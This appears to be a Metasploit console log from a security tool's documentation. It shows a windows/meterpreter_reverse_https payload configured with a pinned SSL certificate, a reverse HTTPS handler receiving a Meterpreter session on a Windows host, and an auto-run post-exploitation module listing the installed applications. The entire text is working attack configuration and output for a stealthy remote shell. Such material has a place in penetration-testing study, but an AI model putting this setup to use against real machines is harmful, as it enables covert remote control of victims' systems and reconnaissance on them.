 PAYLOAD => windows/meterpreter_reverse_https
LHOST => 192.168.1.67
LPORT => 1337
HandlerSSLCert => /root/Meterpreter_Paranoid_Mode(SSL)/output/ssa-team.com.pem
StagerVerifySSLCert => true
AutoRunScript => post/windows/gather/enum_applications
[*] Meterpreter will verify SSL Certificate with SHA1 hash 067dabcbd9df40e771d5b5997970a8b8f9817c6f
[*] Started HTTPS reverse handler on https://192.168.1.67:1337
[*] Starting the payload handler...
[*] https://192.168.1.67:1337 handling request from 192.168.1.67; (UUID: alus25lu) Redirecting stageless connection from /Al15drpHNEf7E_oSogg
3UA_ypwrC6MOROEG15_2MPksLNqGkfkWhlstEz with UA 'Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko'
[*] https://192.168.1.67:1337 handling request from 192.168.1.67; (UUID: alus25lu) Attaching orphaned/stageless session...
[*] Meterpreter session 1 opened (192.168.1.67:1337 -> 192.168.1.67:57150) at 2017-05-17 04:07:42 +0000
meterpreter >
[*] Session ID 1 (192.168.1.67:1337 -> 192.168.1.67:57150) processing AutoRunScript 'post/windows/gather/enum_applications'
[*] Enumerating applications installed on skynet
Installed Applications
======================
Name Version
---- -------
Python 2.6.6 2.6.6150
WinRAR 5.30 (32-bit) 5.30.0